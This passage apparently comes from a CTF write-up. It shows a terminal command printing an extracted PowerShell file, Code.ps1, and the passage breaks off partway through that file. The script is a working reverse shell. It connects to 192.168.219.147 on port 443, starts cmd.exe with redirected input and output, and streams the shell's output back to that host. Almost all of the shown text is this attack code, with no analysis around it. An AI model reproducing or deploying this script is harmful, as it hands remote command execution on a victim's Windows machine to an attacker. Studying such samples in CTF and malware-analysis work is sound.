 kosong ~ ctf ifest _Code.resources.extracted cat Code.ps1
��function cleanup {
if ($client.Connected -eq $true) {$client.Close()}
if ($process.ExitCode -ne $null) {$process.Close()}
exit}
// Setup IPADDR
$address = '192.168.219.147'
// Setup PORT
$port = '443'
$client = New-Object system.net.sockets.tcpclient
$client.connect($address,$port)
$stream = $client.GetStream()
$networkbuffer = New-Object System.Byte[] $client.ReceiveBufferSize
$process = New-Object System.Diagnostics.Process
$process.StartInfo.FileName = 'C:\\windows\\system32\\cmd.exe'
$process.StartInfo.RedirectStandardInput = 1
$process.StartInfo.RedirectStandardOutput = 1
$process.StartInfo.UseShellExecute = 0
$process.Start()
$inputstream = $process.StandardInput
$outputstream = $process.StandardOutput
Start-Sleep 1
$encoding = new-object System.Text.AsciiEncoding
while($outputstream.Peek() -ne -1){$out += $encoding.GetString($outputstream.Read())}
$stream.Write($encoding.GetBytes($out),0,$out.Length)
$out = $null; $done = $false; $testing = 0;
while (-not $done) {
if ($client.Connected -ne $true) {cleanup}